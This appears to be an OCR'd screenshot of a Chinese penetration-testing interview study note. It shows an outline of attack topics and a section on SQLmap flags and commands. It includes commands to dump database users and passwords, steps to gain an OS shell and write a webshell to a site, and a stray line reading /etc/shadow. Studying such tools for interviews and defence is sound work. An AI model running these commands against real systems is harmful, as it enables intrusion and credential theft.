 必火安全：面试总结.md - Typora
文件(F) 编辑(E) 段落(P) 格式(O) 视图(V) 主题(T) 帮助(H)
文件 大纲
15-未授权访问漏洞
16-XXE的原理
17-XXE的分类
补充：XXE有哪些引入方式
18-遇到XXE的盲注怎么办
20-遇到那些框架
21-win提权
22-linux提权
补充：说说你了解的脏牛提权
23-数据库提权
补充：MySQL UDF提权的常用命令
补充：MySQL VBS启动项提权
补充：Linux下的MySQL提权
24-说说SQLmap
25-说说Nmap
26-说说MSF
27-SQL注入bypass你会那些手法
28-文件上传怎么绕过
29-命令执行怎么绕过
30-了解域渗透吗？说说域渗透
31-php反序列化
32-说说java
33-用python写过工具吗？
34-python用过那些框架？
35-做过那些项目？
36-说一下渗透流程
37-你怎么做信息收集
38-有CNVD证书吗？
5 system tail -l /etc/shadow
24-说说SQLmap
1 1-SQLmap 是最强大的注入工具，没有之一，几乎所有的数据库都可以注入
2 # 关键函数
3 --is-dba #当前用户权限（是否为root权限，mssql下最高权限为sa）
4 --dbs #所有数据库
5 --current-db #网站当前数据库
6 --users #所有数据库用户
7 --current-user #当前数据库用户
8 --random-agent #构造随机user-agent
9 --passwords #数据库密码
10 --proxy http://local:8080 –threads 10 #(可以自定义线程加速) 代理
11 --time-sec=TIMESEC DBMS #响应的延迟时间（默认为5秒
12 --threads= #使用多少线程
13 --batch #自动化选择
14 # Cookie注入
15 sqlmap.py -u "http://www.xxx.com?id=1注入点" --cookie="cookie值" --current-db
16 # POST注入
17 sqlmap -r “数据包地址” -p “需要制定的参数” –dbms 需要制定的数据类型
18 # GET注入
19 sqomap -u “注入点地址” --dbs 跟上你需要的参数
20 # sqlmap进行交互式写shell
21 1-前提条件，最高权限、知道web网站绝对路径、能获取到cookie
22 2- sqlmap.py -u "注入点地址" --cookie="cookie值" --os-shell
23 2.1-echo “一句话木马”>网站的绝对路径
24 3- 输入web网站的绝对路径
25 4-传木马
26
必火安全
78 / 5828 词